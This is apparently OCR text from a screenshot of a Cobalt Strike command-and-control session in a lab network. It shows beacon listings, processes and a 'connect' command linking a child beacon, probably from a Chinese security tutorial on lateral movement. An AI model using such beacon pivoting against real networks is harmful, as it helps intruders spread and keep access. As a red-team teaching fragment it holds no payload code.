 Cobalt Strike
Cobalt Strike View Attacks Reporting Help More Payloads
external internal user computer note pid last
192.168.112.1 hl0rey TEST 4888 5m
192.168.112.1... 192.168.112.1... miansha MIANSHA-PC 4608 14s
Event Log X Beacon 192.168.112.1@4888 X
23096 4068 audiodg.exe
23420 19560 conhost.exe x64 1 TEST\hl0rey
23516 4220 javaw.exe x64 1 TEST\hl0rey
beacon> connect 192.168.112.133
[*] Tasked to connect to '192.168.112.133'
[+] host called home, sent: 26 bytes
[+] established link to child beacon: 192.168.112.133
[TEST] hl0rey/4888 (x64) last: 5m
信安之路
beacon>